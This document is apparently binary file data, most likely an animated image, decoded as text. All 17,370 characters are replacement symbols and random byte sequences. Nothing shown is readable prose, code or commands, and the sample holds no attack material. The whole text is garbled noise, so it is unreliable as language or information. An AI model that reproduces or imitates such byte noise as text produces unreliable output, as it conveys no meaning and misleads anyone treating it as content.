�8�����Z����݀�.A��C���\���ұ�po�{~�s��t.�����?����>��/��O�o�Q��.޽������n�e �r���_�����,�����_����o�̯�?O%����}��~��_9@ Ho�<�?��`�����RO.�?�N���)>�l��������������� ��x��ƇDԜ8�㄃�?�����3�@p��NX� &�I1%0���@䏖"E��P����йs'6��Á��!�"��P.R�C��5.6,ݠ�W�PÃ�x�c�@ �@c��&�� �a�0�H��aQ�p����1C�P�,1` CF�f�b6���#FΞ:O�x�#�ӭd[�Qy�����a�0�oc��p!��q�`1aF��4�v:g��
�������3"WS����6>̒�	ʘ-Ŀ,[a��W��C�f��R��4&P�������K+�z����ʸ�s!B`A�H# �J��L�@E�C�	(�@�1��ϡ����P`�J #��,PÂ�3�2�0���0����LˉP�2�tx�5
6d�*�(l�|CN9�p��Ԛ ����!��/(0�9��S�0�v���3�^��2��J06��cɥ�6P��,;UmK�< �F��jҨ�D��`��H��C�a����怡�@Pф�:ڀ�&d4����+a!W
����,Ӥ< �2�A��-�2"x��+A0�Z{JLT]8�7��ca�Za�w��|��:0�Ķ�}�<bɈ�(�a�X%����a��"C R�v@u6����)J3���J6�4�f�8X�}j��kU���9~���:�l��m�-��$�v��*C���� R1*#iL+�35���6�R�d�RF{�\���r�ZL1��0��po'�,���5�s��:�`�#j��eB�jv��P���x?���#�5R�������/�81���4w��^'���(-��,�H�r@�6t�.��-X*���t����t��/��z�F5��M/Y��upy� ���ꮐ�z�{��}��\��a�	���߶W9�&�@�� h�$d��q��ڔ`+![`�x#�uo{j��7����V���v!��v��Y�t%*�X�7���S�E�< P҉��ED���d&�m�]I��m8�#�B����:4�٤���Nh���n�]�����9,u�A��W8��j�j�x8��7x�Mu��D�63K�Т�C�������3W��u�Kӱxf�Π�1����.nQI"k%��D'����D�$�O+
1�󌴼�ج]t��ɮ�KF�K�[���X�VE��¤�6y+� -�ˉ��7���0�����j:g_�z��~3�
�	��$�H��/W5���%�-r] ����(���7���w+�L@'��fZtB>Q�3�̟s�i���+_�U%+)K�)�NԥEm�Hv���\�Zb�L��+g0ʁ��I� lw��_�&����B}{�ړM�Sg�|U���I�C&M"���{���`ښ}��g������%�����i�xk�Q����Q+#�wEO�:&*����?��i=Q�M:'��{�iY��uYɅU��N�6+Lv���N�%�b5�F����Ts�Z_snuؚ�̃�ԧVy�~�o\<�0��Ө��&��g����O�f��YYi;�]r9Tyj�Ĕ�9��N��ix��C��?9!��6I��=35ɥ�f[2/�)�q����tZ�b֬�+�x���\��e��g�4R���+M�*���f|�(L�V����V��T��hᒉ'�B�ZP1��j�����
��Ӳ)Q�r�:IM$�K�3+����K�������О�(���ix���N@Ȅ�پ��e���dP�c�j7���˻ W���o�d���߀E�g�
�S�ŧoI��よ�	}�B5�MG�dZ"���W>d> Bʜ��F���@�kfӜ�)�;W��5����N� D��qs�7>\��S3�2�{̾zK�}u��j������_��b ږ�B��]�Ͳ�<+�d|vu�[�X�Y�j�(:�ߴ�v�l��B�dS�'v_o�I�f���I����Di����tN��V��m��Q&{���$�V��^���0�_�ՉqQ+�f����ks~�j]�� �N�w�E6{D�ۧf��,���Z%X�v�[GZRøѲ�2�7�C��:2��,�����X����M��X�J��_�} 1��.ؖ�)�%�fUYn��7f�W@��qB�\��]���[��N53i�Є�f�l\����ʑY�d�9�wNIG��e�66'n+t-8����:Fv>x�Y /x����@� D=z�6o�>F���e1�m�#=�r����4�ul��4�L��y�&Ƣ���e�
VRC_�x��o5��� Iq�^~��:�8�|��$)�犬2�W9=�*);4���I�"��7�4��&�j���ѐ�z���<�h'(j>
��;A�	a��%Iڍ �%SѽxI?d�@l��-����Ȗ<��?��Al���8	�{��>0��)�$�Q ���Q0�p���@>���(�@*���@����賙�Y%H���+|���ٍ1h��p��F��2��;	
:��8��m��8�8�%�4.�A��A�P�,� :�#"�=:���pPtϠ���F��v�
.� "<�D��1DE��Л�B���uZ'��_D��(C0�8��pkɿ�0B��9z����gAY�p��p��h�oi�,�%ͫ?B��Z�0��]�B.$D F� !�0p ��OL�l�>\��!��G(E�G{4?@H��G?�Gc������zo�"l
J�����8�P���M�!PI!��TM@�H�CP�2H�`	<��,�x��2����� ;p�� �D��X�z�(F�GbE�`F��?q��=2�����D]�  !� 
 � ,    � �  � �؂����$\�GH�ITD�b�m`$��G�AZp�1��Ɍw��8��ʓ._�$"�%��,�D�y���A>
1��4G�*M���R�7ҙ:u""�p��֯8�zK��ʱ8kLP��#�	>f$5hc`һx��գĿtv����l��kg$V�X-⬐KF<�b�C��a@�ҺO���toߪV%�y@�p״j˞�a��ۓ�z�̸A�Xtn�9t�������S���t8Pv=�������[v���
����%G�3x 7^Z�{�%�B�7jJ��c�Ϗ��� N�l���y���S��!�{wj�	8 W���[[vȕa�A&Vwz��
�ڃ�\V%�f�Eօu�y~��#`<�HՏ"�V�7a��GM`�?�ՠh*��|f`�9W�o?"ю�U4��~�$�D��_g-��Y�
2؞�y5We�����k	f�i���&I�d���B�v$H%%C�O:H�h8I��}��瘃"j�v�*�f.������y�p:�`��,^:ey�e�~�	h����H#�&�Ȳ�&�h���䐵.X��Q�j]�S�$R�]~)l��[�ʮ�.��:륛[Fz�i�)�ä�Ωk�b���j��禚n� �����a�����;e_0���\���&,��ʲ�*�>�-K66���Z��G]xg�l���l�
�FȀm��3��EgY�2�l1s��ʱ�B3�t�<�14�G�����6�qG[V�"�rҬ��m]](�D�k��wM����H�y�Mv�W�{��.����n�G,E��=2�����|}�	�M����m���/���6t$w�����[x�{�	���x�K3�j�Q:H5ͪWe.ד��
��+�<�[>B�L���' ���6p��\�-Rx|�,����W����[�7�R���S_����t��J���C>�|K`s��"D��P8��x�_'�> ��z	������O�s�EǴ���&G1���Ԗ�	-y�K,!�ڐ���-�����Ӌ_�ߧ>�)�{��
M����T��>���4�b'�Aj��!�h�5�"�u���A�*\��W��Q�V����Gv�<#�ȸ��E4b�V�F���ؙ#6���ьy��$,�Nz��~���H�1J�p@%m��5z�Mq$`rp0I�I���d'w��^���8D*�9�1�1�ŬL���Ä&(��@Vڍ]��]e9�M��0̥.}�Ka����(�)��	�pXf4��E
Z��j�����ļ���Ȼ#�h�Ir����8qH�0��xLwn�~�g0��I]��t�ʂ�M8��.��é�O"4���iLg��B4�cd�N�N��p��eGw�G�-�hGD��b��lq�T��]Zӗ�t�y��Mω�b毝7  ��f3��fCjP�RӁ�Lj��RRn%>P]�߬hЫʔY�Z
�v~q��X�jX�n4��m+Q��>#�T'̉%$��T�2ks�t�8��UI�����ja7��, �`�Y�����V5���[�y�E��/u5� �3��ϣ�E�r� �nr�e�hb]��łU���mn��[D�d"�,?��:�*P����_M{�N����EVq�֮�е:u� ��L�&��}�A)�]��)��L�y���^��vo|�K؍���M,Y�Z��F��}��;j�Vv�L%���U���f/&.1�O8����2L]�Vw�&aa����U�D���L�������)ڂ���4�r�oLa�2��=�2O}d!���lC\"���I�
iI�+�����#�-׸π�o�q��e2@�`�-��Zf���i��|�L`7������<�w�2�s��,��x�_�n V��[��fnn�#-��v�n�7�Uq:����%,jO̘���mZhE�Z�s��PY�ˤ�V+�0����S���=�g��V��N��K��vW�ىv5�[�Y��ޓ0���k��u�,ڋ�}o@����ts=V0�9ڊ�v�!�������w��M����$x��p9(\E�@����pyK��E����0�g�֖5����bdI��T=w�I^�7{媦�eKm�ϼ�DW6{�q����u��^��I�=����M�r�'��?�o�S�te�\���w�[�ԛ�t������M��	G��]��~���p����a���d5n�=ϻ�k
j���W��ݭh�����.��O��G����6λͬ��Y�[�����;��t�/��#���L9`]�z��~ꔯ!���͎�[P��������>������p���ڍg>��o�ɳ�onSo�w�s]����C��3( �wx�f~��v��~�}0Uu��MRQ&�i�t�X��{�'~��t<8o��xEv�8j��IY�IӗiY�}>�^5de�w����gr��aƷh��t�{4'y'XOq�
��k�ȕ\�yX��gS�ցҶh�rN�\�`�~�WY�gR�g(�CA�{�ׅ6~8��a�js/��^��DX�s'2q�B��T�Ii����7XdG�X������x�F�z�~`Hb*�fd؂/$��VNHl��y���y ��U~�t#Ȇ�u�6Y��0��y�s���y�x���o�:聏�s[=(�?؋{w�Wy�Ge؉x��3H�m؅c�lq� mƨz������w��W`�P���{Ә��`o����8��8z�����qP��(����G��o	����`��u��������Սɍ�e�w؊�8�Q(uk�VmV`�A�R�G�hj������G|ŷ�����aՏ�G���wcTw�q�DJ�Y �`
y�ِ����X|1	�Z6i��ȑ�Ƈԓ���p*(lC�hG�%����Z�8 0 2ٍ���{S'X�(�F�d��?����v#�9���dy�h9��~7��R	`aH��x�ߔ�E��{b�~C�agt:x*0  P�	�x���hc~՘=�ח}��{��QD֗m�)|-��a�Xg� PL9�ǈ�P��̧\;9LU�>u	����#�TFP]�z|�z������V� �s�0��Oy����b�Wb�D5�)��Z�I���������	wrp�p�����I���|ሞ9��)����9��)���>�yf'��ڹ��ɒ9��Y=�ʔ��n��|oٟ*���G�x9�Cd��i��9j�7zo@|+w�J乏صz����ƌ/�d*���<��������%v:~�6f��$j�Ni�E)��xfK�H�)wi^��uSrfv�z�v�~ʛ7�B
�g��O{���y�8j��E`��P�V\Q�qZ�T�a�X�y��7 �4�$�B�� @��`�wʣ�ZU�
��	
�q��َ�$�uP��
עZv�������c����
,ڡ�Vo�T�8i����9�F�6%k��nhL?���*��*�*���u��ڗ躞^�P˺���A
�)�%.�9ɃgAD��j��گ��_P�@:#*�%:�xkN��;_�:d�ڜ��)�������SXT�����
�ֈ�	s0�%K�%�Ȋ�����9�NDD9���?�s��0�#0[@�������z*�S*;��i�([���L�j�-�� �U^�A��~�&�U�/�9�B=4AhűB�|k]:�����4��Z�d{��6���K�G82~�j�p}Z�;;tQ�*�e{�f;L^Ꙥ�jk��ڶ�ʴ۠0Ko�T�3�d�Ƿ0!� 48k4�óL�Na���{a��k��	�}*�f9���P�{�0�I2�]�Z9��jpvF�Ys7D�5�k�kQ:��F+��{�k 	@ �&@�w��a���>;���x�;fH��f�B�3>c�a�N���[��+]�T���q��k`��{��F]U_�˺2[F�?|�7�r;&�9���KH<�������k�4#`	�	���a���j�
B�:� 
t �0@I�{�^3;��X��N����;�K���+�}���y���Xe��	L�� B9:ɫ���3�zFd|�>u_dl�j��I ��ڶL̔LܶN��Aћ�~������,P�PƄ��;��#��������:��i=  �I<�@жn\�v��k���sM��@����*��7c�Ȍ�Ȏ�0 ������}:�p�sl��ܽ,����=~,4�}5�Twɾ�L˅L�B㙯������&p%���0�l����A���=��>����9��^S�'�	Z�~+�,(�|��<�ܼÌ���\�����\��;��rܩ9���l�}X@�Z�;����l(�{�8���}�-m(*����4���ෞz����=�m[�ƛ˪�����H�Ø34�ܾf�6<Ԇ�,��V�1-�3��9@ .@�#�@��#�I@���,�D]���$;\��X}���,�e�ո\�n�������7�F �\]�d��!xpe��ۋ��I�%�m���٣�Ȉ�u���']\�V+�S���~�ګ���<؉�aP�`�j]�M�۩*�9p ��ٚ=���Eɭ7��˅�+���ٰ]�{m��݂-�3�����.ȇ�^�ƶ=��]����ֻ�0`�M�ؽ��lԛ��,�ׁ�)�קm��������������t��;����=��׬M�P������A�1��N��'����,n�'P�%���Ӣ���μ]�P�,��}Ս���l��)�� ���&��N��O��>� 5ු�ο��֛�U�/���}�@�㷬��|(���0�$.�O�^�s~�/>�U�1P7m�]�;��� :0��\�)Nխ=�LN.��3���� �#�r���M�ݍ碞煽��.��%k�:���N�]D��}���>�����a���n���.��Q+�>d��k��'��: �q��>ੌ�خ!�攎�R"�~��N��~�^�(B���Ӿۄ���>�g������-���^�6�����
��n��~����:���>�o��韞�P�����Q����vr�?�5����,�������{�X�6 �b�L����������N��/솀�o+5R-��)�����R?�'?�n�+O��H�D������ޗ���=���(�l�/���,�)O��-O�M_�����B��^����l�>��.� ���N�����R�p�&��|��O�x�����'�~��.��:�d���?���l��0����r?�z���ֺ��?��k�?ɂ/�n�J eo����z��2�����$�����������������~+�Z��Z�G>Z��i_�(o�._�t��/��D����$>pp���	9��a��D��`�E4j�A Ɔ!0� �PD(U��A@C��0Ĩ9��C�L�AaHQOA �1�D1t,ŀ�!C�N�:8��47R�A!��_g ���c�`�Aa¶7|H�C��	��Q� �A�6 �����[5pQ��$K�0a�B�
&��#!�d*��C��eLZ�GUĈ)�a���b��I�4DӦ�7j��+X�`�ǘ��b6 �6.D�v?TLA��^�D���A�,&Ԙ�a+��� ��ɒ�s��A��w"BPc����(�:0�M6ڞbH7K����~n��8Ј8��KD��3�9<Sk��E�\�/��*��<�
3lbx��H��N��$�怡%^J��BK�O8Kت�qc�E2%$�7����C�r�D��������\�� �\�#��N�R����s��=XH!$A�!2L�����$ #�/� �
+,�@�h��1�*K`��i��C�x�@�xu3��x�U���!�����` �@��F՛��	��Q�tI�"���!��3��?561����uJ���r��	�:j��H((W��S�8w�u9P��/�"r�S���P�eaJ�X��=m}`��4�IGB �!#��"p�SO�@^zѬ�-��tK:|)����H��`��3� ]w��8�gh�`ʁ�K�2��)9���	�+� ��а�sx��L۠%�3- �i罝"V1���b�\���[9P��	�v<N`�:<(���&��E���Ǝ��q=zUۀ���X���@̫�v�+0���_���_ߚ· d�+�wZj慽�lBS ��d���ZD�;l��_�Qb͡m'A����	���&��v����V��k����1�*l�(�i�!�{�+�5lc.  �������Fa�A�>v�8�-��{�������}�0�|�v5 wwrD:'#�FLQ��R�	D)y�#`b��=��zy���1p{�Q{��6~�r-�VیD<@�`q�r� "H�<D�^]��(ܱ�-�{U��7LW�) ��@h�/}"�@0G��U�ce��ڣA�4��!@�b�����1h_�RT(=F��vڟɄ�%Fy=���㞂��,eK�ǣlsS��������A!�@�l�XЊ�FD�?�Q"��@���'�n!w�Q񎷕Q��rỹ��&��	��<��Π E˳qa�Fx���1<�Y
ֳ(T��A�tT�rb��jt�k�s���J��ǦM�}�bA+?�5�hL=d�^���@`m�D��eN#poQ�Kii��btGEĝjĎ�Qq�Z��ͅ	Kab�獠U-�ut��rvj0�;�J_=�>����$���W4l�N�)Ҧ�Qju���~�+Cb�j��GQ�>\�r�ӥ;�3�@q�X�$$ ?�6�LT�Ș,3����e����EPȾBt�\�[��<_%�3����1��u,A�kwʫ�1p�I�zֳ��Őf+��F�l���C��(i��+CQ�Pv"��!��ʦ�k��{#��r��M�� �����h�	���"E�9�
t/�^q���iЂ5�O��зU,��H-�6Q'*rnb�bphM�pacAF4�E�*���$�3�K\�<�G>(�q��h����C?db��9U*rJ��҅�8;�	y#�P�Ad�q|�.�ܕ����g]
����l3��2���v�"�K���D4v�X�rc����m�d\�+�	����0����� ɵ$����h�t��ң~��Vn�;�,`#�{6�����c�R��=X������r���6��x��G��h� I,�Q$�v���:2����I#�j"�^�@��X.������z�J��DJ�F}�jW��8XVy�Y�&�(�!묮C��*o�r�%-8��$��m�-�a��� QN���p�������ʯnk���"k?}[/����Y:N8�p�87ٱ�!�����V�����hK+�Aڲr�61q�b���%�E�\?�3oK�6�G�0h��w!�Tl��RH�dm�<�����赫\�se>7�K]�F�o_�"�b�r|E�nN�Eם�Wx������i�����U�Mܫ��� ��,�Ӽ�b�%�ƽ����9��lA;��Uݫu�B�m���r$g�h�<�������K�C��Md�I<wY��'�x�������3�h��̗ �!|A����G�0�������H�gj�
�eƋ]�t���(���>�[��h�%�XL���5�1�f����,����/�x��싖h�����8��[�D/i�����H1`330$*��90B"���f��R��@� ��K��۟����������ҟ�Ð{�=Or?�2�;�q#�HA�j@�9���ߛ�`D*��i�A.��&|�1P��p���|��3 ��3ڑ��0(|�ũ)��/y��y�-4��I?�i!��5���B���3�߂�>�8˳����	*���؉��	C�	r�������!��ŷ�<5(��3�W�=T"�����=W� �,	
C8P`4�0��D��8����}!���<�Ě��E� ��<� UB�������)@�s�YBޓ�B�5���EЄDP�D�G`�M���XВ<��>�F`<!�	0�^ �TH�D0���j�����ֹ�I��@)u�v�D�	 !� 
 � ,    � �  � �؂����$\�FHtARd�"E"2���0� ����Ccɍ(M�$9��J�/q�9��K8 �	Qd�	>
�(��H�$]��ӧ9�|$C��N2�F=��&N�_���I���a�F��VkH�,f�`�ԡ݁iZ,��Wi_�>|pi��@��5��3׀L��Ę3O���lc��I�%��*������{˜z�b�	1���,Wr乼CO3ڬo���q���J�+��u��e��s�X������ǜ7��~yx��[z�Y2.����_ߏ��v�x�Vr�G�[&h�L�1F�Yߑ��h��j>ॡt��m�FD��1H������e�i�A�z3���1T�ߎ��Gw�T#�+
iђLfX�6ބ\ZV���q��^=Zg����dq�`HI6��j:	es��Z�p�C������9�E,5xd�,*�ɒ�&�袌&���o.�`��\��[j��u�1b0�dO��d������J�#�6��s<�����v��h�ZիlF�h��,��˺JlU�*�UTpfzg���+v~}8J�맪�,�������VE����$�HWư�jm����;n��{���.J�} �����n��"w���e��u�毪#�q�'|���6lr��ƚRY�Bש�K�)տ������l�����"�-��
�|���A�Fai���^�W��v���$'�\#,�#D��Ð���cNW�'̰e$�7��u�tk���[��*C��Rw�b�}���*��QK�W47�#���y����	|2���y�;7��ى��6s;ټ�����g{�{�.4�׮��w�{փ�{�K:j��o����!��� =��n���P�����5�?\K�%eC`8�:���+���Ї�����?���S}��G_�� ԟ��0@�|�rSi���C�S�Հ�:���~L�,�� �_ G(� �pz��\�D�'��//|�~�g��Q�o�ˠ�,�A8�������F8���H� 
S82�
Z1R�#���V3�t�Cz�_��m�A�Ī���%���jRD�d�4&��� �w��񇓰#I�C�c�����#�Jl#���=���NTD�u�80ֹN���(G)H/2��������3:2�]�e%�JZ�YP�H`�q2Q�`�H�bӐȄ�)9�֮��|�)��C"ҍE#\�"�I<�E����0�)�j�R�@�:���i揌�4#4��L��3��$U��Bq&�ܥ��p�s��e:U�	uv¡�<��YO�}��[�\iOe����9i)�ʱE��$S
�����)C!�К�t��Ew
��^tw�|$5C:R��3)lV�D䑀:u�a2(��v�s�Ԧ5�j��Nd���{èF5�S�q�MkC�z�B��ټ%O�Ro��|�تZȫ��o�jW9�T�p�d��<[�Q�┭딩Q�XR���#N�dR�D�����}��VQQSI����h#�Q���|�G;X��JVn��+�h�'"����M�<�Pb�����*'@��Fs�� l;[����ln��:8��*1t*g�Y�n1��=�hIkZ�^½5ls�հ���g%"�kݵ�w�ɍ�>y�D� wN�<�aJ����~0��S�� +@l 6* hvX{B�/v׫��nz��nf8����%q�=aL���~C�k�'�����~E|]�8�H.�L��b���t�lK1�I�t�7��j�O���pY3����̱%r��+a6sU��o����ާr�}/.gz�ډ,_�ƀ�r���^���a�}ň����/*�@�J�9�K� �R���6D�歲���Ko��\�r��2/�@F���[D�ҸN�E�O�V�E�V��Wmt���lK����հF! k����o�Q�l]XӾF`J34�<����2�׍�G�հ�u�9\ Zg;��V�����L�Ӊ���Yj�Q�;��N8!N�eF+���5��}�H�{��f���m?9�,�6(�gE�P��y�(�w�|�x������1�m~���I3˂jgUcB��N6����	}hFÜ�B����|qK�Z�ZVr)5��f[:ϭޓ#}ݕ~v�o��8@]�g��ri�m�w�ߓ�k����t��V^hi��M^�I7|��v��P�p��.w����Z�)���,��\�����	��#^�4��q��>�Ֆy�Om��c��y�|������-5�3~���L�r��>y1�Z͖�|�%�q�/"��/o��zd����(����_|�+`�.O?�_.�!37�.�������� y��}�|�f'~��
�'
�wj��pGy��m�gu�'�vww�[ugr��8��E�Wr��H~Hc��hg�~��~=E_�Vu�~�o�GY��,,V)d�}�cE7|#H�Bh~"�n0{��xHh����^��C�
Hn�G�`#�g�~A8��� ҕ��cWyrЄC8�Z�s��b�w�X�>���hxy�xi�jc� ng���~���(��ֆ�w�T�b~��GcGv�7{����|/�?dx�X���p�N�q���MC2��84�dl Uv8�Bx�:�xGf-�ag� �h|k�pm��94�3����w��H��jwq�'[/X��X���e&f�"��~�`[dp�f�̈�N��amm��h���o���l��tb:U$�`,=#L�8t���3Ƅ��J�z��z�H�����8��W���u��w/FU�5��v�����y��S}i�)���U�]�(� ��)Z酲�����L5��8 �%送騍K�{h�.)Ƙ�$�?8{"��w���S��>ىf��`�􈒩�f7�u��:/�?�I9��UuR�pb9��bXVnG��ЉAًs�G�\y�q)�@cДz�BS�5aFs��eg�\�ym�P  $I����*�k�Y�J������ז^4H�v\p9iY{�Y�����玛Ys @��Ӷ_" �`)��Y��v�������}���G�c�\`��Zis�&����Y���i���k�YE�)L��W�TH�%��V�c�z	��*������27�6I����S�9v~tV����	�G)�g��'��9|��])��H����I���F������8$j����UZ���v��|�ș�ٙ4����
�o_y�ʡJ�\-y�:���ɘ'
�+Js�Fi�y�=���ə&��} �c�Si��)i��A�]!*rT�;��O���
�M����ډ ��{y�"��q�x�Y��MT�aǖ%J����\:{�����@ ���*�ւj�K�z�Ud8�]g)4%�����Re�)zqjʥ	)� ����n�aX��-ʤ�j�D��
Y!�t㩻3K�J�h*iº��:����y7z��:�^6_�JRC�=���D9�u����)jd�ik_fH����Ip
=Л�Ꝯ%��*��:b�IQ6H�}���{cZ���Q�z���M
�lz�����9�zَg���ZhΚ��UѺ�ۓ0c��;8�x�;����c���_(J�{�Nc�����ə`������U���$t|

;A "
L����
I���E[�Z_�X�C ����I�6�'��J�6{�9��� ���5	� Kh�V"v��E_<�A�Z�����ڛ��� ��K�5{O�4IM�qj	&<(8$�?H�L�E�hka�V�����r+�4: a�	�&��W˷�S7�r��{���9��H�D�R{��uax�����Z�q�Z�t;[�i������AY�i<+�( ���9A[��{m����d_޹�L��4�5�-۲�ۉ��d�G;��[?H���(=��{�<^���뱇�9�;�Ft��c������ q x�@��M�����z��_%�9'@�,�,�+���?#�@�����|X�ӿٹ�L@�9W�zy��KOዸC%��+���,�C,��;��L���O�3��+���麲	�����?T�[�5l�7�����k,<��?<�C\��k����Jʙ���,�-��Rz�'�ܺW��#�7��,n��aL�<�E��#|Ɣ�s��)��o
-+��|�Q�K쨸üuD|���<l���Ň�ƃL�h�S9�l�~�Ĵ�ȏl0�?���Iɗ�ɗ�Ə��i|ǅO�#���,:��_��?�(b�3����|͌�ʷ��pz��q�&����\9��%��_ˊ$��=ף���{X��(�ϣ�s�σL�٬�ۜĶ��ͻ|��0��|�w@������I�����@,�L��3�[�3,��4�~�˩�+����0}�	����l9�)�9P۹�r;��]w`�;=�!о�ͱ,V�#���02���˵j �X$ӷ�1��Ym����F� ��*ɕ̪kHL�s`��lH���M�9O�0�����(��*�(]�Ѓ]�X��_��P��l�9]�0��sP��xP�>�� ���Տ,��|�c|�PЈ-Ո�]|��م�ڴ�ٱ}خ��4]���7����lμ��~��f}�r=�^-�J�ʣ�#�ק]q��T��;�ܵ��ؽݯ=�4�}ی��d=�l�ƽ�>��,��������L��-����_��e��H���l�ڝ���݅���Vq���� �-,��̓�l�0� .p���ݵL��\ߴ�	2`ح��$���]�(���ӈA�?}�n�+{�d�ފ����Z����M` �m�]���+��≽��Jd�: �i}�霟 �n��M�?�.�(p(DBn^)�[�KN�N�v^�N��	���� ���[��^�:P:.���%�)^C���:����t��}�w��y�ˍ�و� ��|�������瞎؊N�����L�nN�n �k眾Зξ��O�/�`/,p��̲�Λs� Y��<�n��������둎�I옎��,��N�u�$`+�^钝�&ܛ�F` �����iN�L��#��ގ+-��������_�?�����^/o����p��>����O����~!�����	��~���%oݿn�..����ϲ��>�G�����&��=��1��B?P$��(���n�F_�t��;p�A�.�n\��j�N���z>���,�B���6qN�G��/��I�K�����%�>S_���7_�h��Qn�`����B/�9����m/���lo�I��*��ko�d�C��x��++�<�������M��o���!���K��6���?��/�@���Ч���0�`��"����i����?����>�����V��$P�����������,�����������t�������p��'�����%��rX���.($��a�1�`��L0��Ǐ1>TD� hTX	���99dhx0&"5B�B�!��:r`AOtN`���D�b0����)�U��@��ҥ Aj��р�gc�`�c�C�p��P�`B�]� �/�;���n5N`1a�x�-��Ĝ�L� ��!0rx�Pc�rs�D�Ȅ!=8@q���DY1� (��T��:.UL��!��Q6�Y��u�uׂj�v�n�0�~s ��pDf�~�"�  �~���s��H�
&h �1��2~�C6�l��~��K����kꄬt�)�����z�,��z���R;�0���0��/�>�h����Ǎ�(2
4 ���m��4������4��� �@"��n˭*�+� ���C�>,�˃>"E��(�dhk���F��� "���Ȇb�H� K$c`!<`�O?�`a�h��� :��mU(t���,�p76�u*�<n���r�N4`�9�b�ز&x���8����B�;EX��k���f��#$'3��r�����X��Tf������{c�uP�※�r͵��HH����sOdc����F�RHGlw\r���������,p�7N��\�x���WA2���+�x-n����K`]՜h� a�SD6�a��aYTHڊ�r�!��6& ��P����D�K���xPgь� $nc�UU�p
��&�_C#���9*�b�[�6��Qtn�ɣ�b�B ��%����IEF҃1�� �7�>�lx�9T����f����J��Ԩ�/P\q���c�jl�q��b��ݚYn|�[J+5`���-�g������f"�R"1��(��|�������t8xx�F^>�)�{h��B� e�c�c�|��E�,�k �D��� &ȁ�g�'�D r�˗,о�E|.(U�';I�V�����$I0� I���#Mm"_4�9J�1���X�����\��_&���@Q������х'�a�J4D�x�@���v�kKj�5�b8Z�F��9��TY\��&�C^�/2`\��f5�Y82�������81�H�����hHˡј;�Q>>�dcĐ�� �Z�{�8�0���,���D����"�"ɨ;� �����b(�0�Hd�8���+�	c+�����&FCB"$��@x��X4��hI��@�x�,�="������&b�����9�M�o��t'�c�Qz��	#[�9�1���}��{<�N�A���AZ�ɣ����cDVRx�Y�j ���#T8j�Ω"r���R2�;X6�7�loX�c+g�1����d�H�p�<�t��B��DE���Mmj��G��y���$Κ�4Z\��0u2�V���zK����\�7���/��bH<��<���I�֏
h��oߐ�CA��<�_��4��U�d̶�WK�\�:p�HA�0K1��u�X~-�e��4G�>J.����ܳα��q�s'S9<�+��dl����#���aK�1`�_s��,*X�IjY��h82D0��Z��c	�	�s�C���Iڢ� ���{87�[N�,e�0\�F�?Aa����$x�e:M�o�^ـJ�Z�qpc�k�48X���k*�zUow��=':;�����%�A�0��!.fI��e�c6b%rjJ��h-e��[7������oo9<L%�&Y�x��/ȼ5��vD�V�$��i��:�<�����Ƚ�_��n!�b1��?�9O��� � �f:-�3��S���)Eh���+�'�ظ��޵j
Pײw�\�.�[eW3ƥ�T偵�ZMKxE�,�1'�W�����VU��,�:GEj�+Mm�U�zKX�^�,�be��Q?R�m���qz����s��:∥�	�^읂��Ż��;��l
v�>���|)�]������By};Gu��C�'5՜8:��D�%��[�	q'�B�=�&���ƍ[��v:i�ߣ1Z��X�<$+Ia�l��0�5�oc,�NN?�!Z�>�lU�4�ƞmq>d�M|y�#�(��z�H���k0ȉQ�O��\�	NNQZ�e,���3ʷd��h�MJ�Rxi��C��Sਹ�7����������c@4C(��D��` 	U�{�&6$m)�~v���BV��t����s�W�Ę��,��|Sw����B�e%eYi�Tp��<v��/�Ì��:dP#@���O|
=�@}yHkM��jff#��2�_M�\ΖR}��X�2`6oѾ�:��B?z��[��,��,�葁��*�7L��񤽡�ҫ���/�
��(������	�L�D�91�����)iq4Wc�2��َ	�����#��k>�������!r���$t@��,�ì���!� ��2���?߈:3Z���#�L���S�Q���������(���h)!�!��C��)�9�{a
ɗ ���YB6Y��#�8D2bCڹ�� �� �+(�@�@9�D1(�{鉟�	�F�>��N�DM2�N��sC"AN��B"顧BB�E�C@��DPhL�p���FE@�	��M���:(4�
��E<H��$3�r��"�O\� ���^�CP?�EHM��D�Fk�	�GY
$�~�CM�V
� 
~$H�x$(��艔�	�HC TB�IO�䑾�)���xG !� 
 � ,    � �  � [�Hp����� GH�"FT��Θ�q����c" ��؀Eɓ&Sfyq�Hc�d�%JLJ�x�GCH����4G�Aa)R�O���!��՝&s�����͜`�N�16�Q�*��T{v�W�3�:���P�L�"�߿L3�[��UDj�j�yS���J�a����bᎅ��c�hCO�ܰfI�>���+X�ꦰ#�4	�0V�]�D�[���c'o���w��qk�fa ��筣���t����-ޛ�Ɛ<[���궷oОC�D>���1LB-��R��mK�qZ�J���݀
h�G�g�Y���`Hv0}��'��4\[� ]�$�~Q$"��� Z�)��1��׌��H�J�V"E�u�"��h�DjBёC���x$�\=X�1N�W���V�~uY'ޏ@�c�G&b�h�I�L6�])����Y��t�i���(���c�����j�k�9�WZ�y�1�5__wf�lp% U^d���y(���jh�J:�hJ�A���x_t��ڔOT-�)���*�����"��ꈱ��ib��wax��ߤ�UJ�����g�������A���,�"�� �� +^vZk��~
���;n���{���.�����i �>熼�b�'������a���V�o��b�o����]����y�FLj���,n�*�ш�8�|��1��r�H�4'��7͠A�
[+ؖ;N4h��
-��CgM�<�s@ό����61�s(3�C�J}f����`�}w�b��|�*y"8�a�Mv�Gw�(iM���\ܾ\��@m�ׁ���s>x��m��F'u���6�W�,lЗ�,{&��^������y�;���nx�B{�S�U��m�O^�+��"���ߞ��`g���[�{���-4�ţ��k�W����Nn{*��/?���=��wݽ�[���]�h����.QrUC�ל�Th}�s���W?�Y`�=�����������Pt�J�a�@�(Gr�ۿ67;�]��8��!r��������z��"��H���G(T��|G�L���Ұ�̡�H�.������5�?�%1~&D��e�'V+�i�#�֍�\T#���nяp`���ޮ D���,VP�LT���u)J�5���ƮhC��q���(�(H/����<d*UٿF����R��(�$-D�Ә'��aQ�}��I�`���,�*7��"�r���& ��G�\���b�)&���%'1Jc�ǜ� y��`��'�MuV��[�ؚ��F�h�:-l�_�)N��0��D'1�Pd:T�!�^ �)���Ҝ�'�GXN���&��)�o��u����>iN�.T�/�D:_ Q2�� �(</j�&S��di,e�O391@�K�73N���[l�B��	IPU2AM9�Aw��("!��"�YeT�I����0�!���+	��.&U�JL�Տ?�`�9ќr�e��_�T�B�ʢ@QG�p��v����KT���-h9�B��}�a�ڿ��R�EkV��V��~έoE�\/IЗ��x��hG+Zі6~}(;	�Zղְ���l�K�b66�D���J��\�)�cTa:��^��M�q��խ �^]�súJض��y@Ey�Q�f׀D���r��M��	ݯz1�^�:ت�Ūr[����԰��}K�k�nQ�YY�6�*��րG��v���q��\�v̥�3L�s����